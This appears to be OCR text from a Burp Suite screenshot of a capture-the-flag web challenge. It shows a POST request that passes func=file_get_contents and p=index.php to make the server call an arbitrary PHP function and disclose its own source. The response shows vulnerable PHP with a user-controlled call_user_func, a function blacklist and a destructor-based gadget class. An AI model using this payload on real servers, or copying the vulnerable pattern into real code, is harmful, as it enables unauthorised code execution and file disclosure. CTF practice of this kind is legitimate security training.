 Send
Cancel
<
>
Target: http://e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.buuoj.cn
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 34
9 Origin :
http://e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.buuoj.cn:81
10 Connection : close
11 Referer :
http://e85dbe5e-23fe-4339-ad75-b9541e23bd74.node5.buuoj.cn:81/ind
ex.php
12 Upgrade-Insecure-Requests : 1
13 Priority : u=0, i
14
15 func=file_get_contents &p=index.php
Response
Pretty Raw Hex Render
\n
53 function gettime($func, $p) {
54 $result = call_user_func($func, $p);
55 $a= gettype($result);
56 if ($a == "string") {
57 return $result;
58 } else {return "";}
59 }
60 class Test {
61 var $p = "Y-m-d h:i:s a";
62 var $func = "date";
63 function __destruct() {
64 if ($this->
func != "") {
65 echo gettime($this->func, $this->p);
66 }
67 }
68 }
69 $func = $_REQUEST["func"];
70 $p = $_REQUEST["p"];
71
72 if ($func != null) {
73 $func = strtolower($func);
74 if (!in_array($func,$disable_fun)) {
75 echo gettime($func, $p);
76 }else {
77 die("Hacker...");
78 }
79 }
80 ?>
81 </p>
82 <form id=form1 name=form1 action="index.php"
method=post>
83 <input type=hidden id=func name=func value='
date'>
84 <input type=hidden id=p name=p value='Y-m-d
Inspector
Selection
Selected text
func=file_get_c
php
Decoded from:
func=file_get_c
php
Cancel
Request attributes
Request query param
Request body param
Request cookies
Request headers
Response headers